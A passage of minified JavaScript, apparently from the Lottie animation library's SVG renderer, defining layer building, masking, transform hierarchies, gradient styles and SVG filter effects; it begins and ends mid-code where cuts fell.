SVGGradientStrokeStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,n),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,n,i=this.layers.length;for(this.completeLayers=!0,e=i-1;e>=0;e--)this.elements[e]||(n=this.layers[e]).ip-n.st<=t-this.layers[e].st&&n.op-n.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,n,i=t.length,r=this.layers.length;for(e=0;e<i;e+=1)for(n=0;n<r;){if(this.layers[n].id==t[e].id){this.layers[n]=t[e];break}n+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,n){for(var i=this.elements,r=this.layers,a=0,s=r.length;a<s;)r[a].ind==e&&(i[a]&&!0!==i[a]?(n.push(i[a]),i[a].setAsParent(),void 0!==r[a].parent?this.buildElementParenting(t,r[a].parent,n):t.setHierarchy(n)):(this.buildItem(a),this.addPendingElement(t))),a+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,n=t.length;for(e=0;e<n;e+=1)if(t[e].xt){var i=this.createComp(t[e]);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var n=createNS("clipPath"),i=createNS("rect");i.setAttribute("width",t.w),i.setAttribute("height",t.h),i.setAttribute("x",0),i.setAttribute("y",0);var r=createElementID();n.setAttribute("id",r),n.appendChild(i),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")"),e.appendChild(n),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var n=this.createItem(this.layers[t]);e[t]=n,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(n),n.initExpressions()),this.appendElementInPos(n,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?n.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(n)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,n=this.elements.length;e<n;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,n=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=n-1;e>=0;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<n;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var n=t.getBaseElement();if(n){for(var i,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement()&&(i=this.elements[r].getBaseElement()),r+=1;i?this.layerElement.insertBefore(n,i):this.layerElement.appendChild(n)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,n=this.element.finalTransform.mat,i=this.masksProperties.length;for(e=0;e<i;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&(this.viewData[e].invRect.setAttribute("x",-n.props[12]),this.viewData[e].invRect.setAttribute("y",-n.props[13])),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var r=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),r.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,t+=" h-"+this.globalData.compSize.w,t+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,n){var i,r,a=" M"+e.v[0][0]+","+e.v[0][1];for(r=e._length,i=1;i<r;i+=1)a+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[i][0]+","+e.i[i][1]+" "+e.v[i][0]+","+e.v[i][1];if(e.c&&r>1&&(a+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),n.lastPath!==a){var s="";n.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),n.elem.setAttribute("d",s)),n.lastPath=a}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var n,i=this.dynamicProperties.length;for(n=0;n<i;n+=1)(e||this._isParent&&"transform"===this.dynamicProperties[n].propType)&&(this.dynamicProperties[n].getValue(),this.dynamicProperties[n]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,n=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;n<i;){if(this.hierarchy[n].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}n+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),n=0;n<i;n+=1)t=this.hierarchy[n].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&e.splice(0,0,i.finalTransform),i=i.comp):n=!1;var r,a,s=e.length;for(r=0;r<s;r+=1)a=e[r].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initTransform(t,e,n),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,n){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=n,this.stops=[],this.setGradientData(n.pElem,e),this.setGradientOpacity(e,n),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var n=createElementID(),i=createNS(1===e.t?"linearGradient":"radialGradient");i.setAttribute("id",n),i.setAttribute("spreadMethod","pad"),i.setAttribute("gradientUnits","userSpaceOnUse");var r,a,s,o=[];for(s=4*e.g.p,a=0;a<s;a+=4)r=createNS("stop"),i.appendChild(r),o.push(r);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.gf=i,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var n,i,r,a=createNS("mask"),s=createNS("path");a.appendChild(s);var o=createElementID(),l=createElementID();a.setAttribute("id",l);var h=createNS(1===t.t?"linearGradient":"radialGradient");h.setAttribute("id",o),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),r=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var c=this.stops;for(i=4*t.g.p;i<r;i+=2)(n=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(n),c.push(n);s.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=h,this.ms=a,this.ost=c,this.maskId=l,e.msElem=s}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function n(t,e,n){(n||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(n||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=i.styles.length,v=i.lvl;for(c=0;c<g;c+=1){if(l=i.sh._mdf||r,i.styles[c].lvl<v){for(d=e.reset(),f=v-i.styles[c].lvl,m=i.transformers.length-1;!l&&f>0;)l=i.transformers[m].mProps._mdf||l,f--,m--;if(l)for(f=v-i.styles[c].lvl,m=i.transformers.length-1;f>0;)u=i.transformers[m].mProps.v.props,d.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),f--,m--}else d=t;if(s=(p=i.sh.paths)._length,l){for(o="",a=0;a<s;a+=1)(h=p.shapes[a])&&h._length&&(o+=buildShapeString(h,h._length,h.c,d));i.caches[c]=o}else o=i.caches[c];i.styles[c].d+=!0===n.hd?"":o,i.styles[c]._mdf=l||i.styles[c]._mdf}}function r(t,e,n){var i=e.style;(e.c._mdf||n)&&i.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||n)&&i.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,n){s(t,e,n),o(0,e,n)}function s(t,e,n){var i,r,a,s,o,l=e.gf,h=e.g._hasOpacity,c=e.s.v,p=e.e.v;if(e.o._mdf||n){var d="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(d,e.o.v)}if(e.s._mdf||n){var u=1===t.t?"x1":"cx",f="x1"===u?"y1":"cy";l.setAttribute(u,c[0]),l.setAttribute(f,c[1]),h&&!e.g._collapsable&&(e.of.setAttribute(u,c[0]),e.of.setAttribute(f,c[1]))}if(e.g._cmdf||n){i=e.cst;var m=e.g.c;for(a=i.length,r=0;r<a;r+=1)(s=i[r]).setAttribute("offset",m[4*r]+"%"),s.setAttribute("stop-color","rgb("+m[4*r+1]+","+m[4*r+2]+","+m[4*r+3]+")")}if(h&&(e.g._omdf||n)){var g=e.g.o;for(a=(i=e.g._collapsable?e.cst:e.ost).length,r=0;r<a;r+=1)s=i[r],e.g._collapsable||s.setAttribute("offset",g[2*r]+"%"),s.setAttribute("stop-opacity",g[2*r+1])}if(1===t.t)(e.e._mdf||n)&&(l.setAttribute("x2",p[0]),l.setAttribute("y2",p[1]),h&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])));else if((e.s._mdf||e.e._mdf||n)&&(o=Math.sqrt(Math.pow(c[0]-p[0],2)+Math.pow(c[1]-p[1],2)),l.setAttribute("r",o),h&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||n){o||(o=Math.sqrt(Math.pow(c[0]-p[0],2)+Math.pow(c[1]-p[1],2)));var v=Math.atan2(p[1]-c[1],p[0]-c[0]),y=o*(e.h.v>=1?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(v+e.a.v)*y+c[0],b=Math.sin(v+e.a.v)*y+c[1];l.setAttribute("fx",_),l.setAttribute("fy",b),h&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",b))}}function o(t,e,n){var i=e.style,r=e.d;r&&(r._mdf||n)&&r.dashStr&&(i.pElem.setAttribute("stroke-dasharray",r.dashStr),i.pElem.setAttribute("stroke-dashoffset",r.dashoffset[0])),e.c&&(e.c._mdf||n)&&i.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||n)&&i.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||n)&&(i.pElem.setAttribute("stroke-width",e.w.v),i.msElem&&i.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return r;case"gf":return s;case"gs":return a;case"st":return o;case"sh":case"el":case"rc":case"sr":return i;case"tr":return n}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function BaseElement(){}function NullElement(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initFrame(),this.initTransform(t,e,n),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,n){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,n),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,n){this.initElement(t,e,n)}function SVGCompElement(t,e,n){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,n),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,n){this.textSpans=[],this.renderType="svg",this.initElement(t,e,n)}function SVGShapeElement(t,e,n){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,n),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");if(n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","linearRGB"),n.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),n.setAttribute("result","f1"),t.appendChild(n),(n=createNS("feColorMatrix")).setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),n.setAttribute("result","f2"),t.appendChild(n),this.matrixFilter=n,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var i,r=createNS("feMerge");t.appendChild(r),(i=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),r.appendChild(i),(i=createNS("feMergeNode")).setAttribute("in","f2"),r.appendChild(i)}}function SVGFillFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(n),this.matrixFilter=n}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var n=createNS("feGaussianBlur");t.appendChild(n),this.feGaussianBlur=n}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var n=createNS("feColorMatrix");n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","linearRGB"),n.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),n.setAttribute("result","f1"),t.appendChild(n);var i=createNS("feComponentTransfer");i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.matrixFilter=i;var r=createNS("feFuncR");r.setAttribute("type","table"),i.appendChild(r),this.feFuncR=r;var a=createNS("feFuncG");a.setAttribute("type","table"),i.appendChild(a),this.feFuncG=a;var s=createNS("feFuncB");s.setAttribute("type","table"),i.appendChild(s),this.feFuncB=s}function SVGProLevelsFilter(t,e){this.filterManager=e;var n=this.filterManager.effectElements,i=createNS("feComponentTransfer");(n[10].p.k||0!==n[10].p.v||n[11].p.k||1!==n[11].p.v||n[12].p.k||1!==n[12].p.v||n[13].p.k||0!==n[13].p.v||n[14].p.k||1!==n[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(n[17].p.k||0!==n[17].p.v||n[18].p.k||1!==n[18].p.v||n[19].p.k||1!==n[19].p.v||n[20].p.k||0!==n[20].p.v||n[21].p.k||1!==n[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(n[24].p.k||0!==n[24].p.v||n[25].p.k||1!==n[25].p.v||n[26].p.k||1!==n[26].p.v||n[27].p.k||0!==n[27].p.v||n[28].p.k||1!==n[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(n[31].p.k||0!==n[31].p.v||n[32].p.k||1!==n[32].p.v||n[33].p.k||1!==n[33].p.v||n[34].p.k||0!==n[34].p.v||n[35].p.k||1!==n[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(n[3].p.k||0!==n[3].p.v||n[4].p.k||1!==n[4].p.v||n[5].p.k||1!==n[5].p.v||n[6].p.k||0!==n[6].p.v||n[7].p.k||1!==n[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var n=createNS("feGaussianBlur");n.setAttribute("in","SourceAlpha"),n.setAttribute("result","drop_shadow_1"),n.setAttribute("stdDeviation","0"),this.feGaussianBlur=n,t.appendChild(n);var i=createNS("feOffset");i.setAttribute("dx","25"),i.setAttribute("dy","0"),i.setAttribute("in","drop_shadow_1"),i.setAttribute("result","drop_shadow_2"),this.feOffset=i,t.appendChild(i);var r=createNS("feFlood");r.setAttribute("flood-color","#00ff00"),r.setAttribute("flood-opacity","1"),r.setAttribute("result","drop_shadow_3"),this.feFlood=r,t.appendChild(r);var a=createNS("feComposite");a.setAttribute("in","drop_shadow_3"),a.setAttribute("in2","drop_shadow_2"),a.setAttribute("operator","in"),a.setAttribute("result","drop_shadow_4"),t.appendChild(a);var s,o=createNS("feMerge");t.appendChild(o),s=createNS("feMergeNode"),o.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=s,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(s)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,n=t.length,i="_";for(e=0;e<n;e+=1)i+=t[e].transform.key+"_";var r=this.sequences[i];return r||(r={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=r,this.sequenceList.push(r)),r},processSequence:function(t,e){for(var n,i=0,r=t.transforms.length,a=e;i<r&&!e;){if(t.transforms[i].transform.mProps._mdf){a=!0;break}i+=1}if(a)for(t.finalTransform.reset(),i=r-1;i>=0;i-=1)n=t.transforms[i].transform.mProps.v.props,t.finalTransform.transform(n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10],n[11],n[12],n[13],n[14],n[15]);t._mdf=a},processSequences:function(t){var e,n=this.sequenceList.length;for(e=0;e<n;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,n){this.globalData=e,this.comp=n,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,n,i=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),r.appendChild(this.layerElement),i=r,this.globalData.defs.appendChild(r),featureSupport.maskType||1!=this.data.td||(r.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(n=createNS("g")).appendChild(this.layerElement),i=n,r.appendChild(n),n.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type","alpha");var s=createNS("g");a.appendChild(s),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var l=createNS("feFuncA");l.setAttribute("type","table"),l.setAttribute("tableValues","1.0 0.0"),o.appendChild(l),this.globalData.defs.appendChild(e);var h=createNS("rect");h.setAttribute("width",this.comp.data.w),h.setAttribute("height",this.comp.data.h),h.setAttribute("x","0"),h.setAttribute("y","0"),h.setAttribute("fill","#ffffff"),h.setAttribute("opacity","0"),s.setAttribute("filter","url("+locationHref+"#"+t+")"),s.appendChild(h),s.appendChild(this.layerElement),i=s,featureSupport.maskType||(a.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),n=createNS("g"),s.appendChild(h),n.appendChild(this.layerElement),i=n,s.appendChild(n)),this.globalData.defs.appendChild(a)}}else 